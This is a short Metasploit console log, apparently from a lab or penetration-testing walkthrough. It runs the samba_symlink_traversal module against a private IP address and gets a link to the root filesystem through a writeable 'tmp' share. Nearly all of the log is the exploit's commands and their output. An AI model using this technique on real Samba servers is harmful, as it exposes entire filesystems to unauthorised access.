 msf > use auxiliary/admin/smb/samba_symlink_traversal
msf  auxiliary(samba_symlink_traversal) > show options
Module options (auxiliary/admin/smb/samba_symlink_traversal):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   RHOST                       yes       The target address
   RPORT      445              yes       Set the SMB service port
   SMBSHARE                    yes       The name of a writeable share on
   SMBTARGET  rootfs           yes       The name of the directory that sh
t filesystem
msf  auxiliary(samba_symlink_traversal) > set RHOST 10.8.7.2
RHOST => 10.8.7.2
msf  auxiliary(samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf  auxiliary(samba_symlink_traversal) > run
[*] Connecting to the server...
[*] Trying to mount writeable share 'tmp'...
[*] Trying to link 'rootfs' to the root filesystem...
[*] Now access the following share to browse the root filesystem:
[*]     \\10.8.7.2\tmp\rootfs\
[*] Auxiliary module execution completed
msf  auxiliary(samba_symlink_traversal) >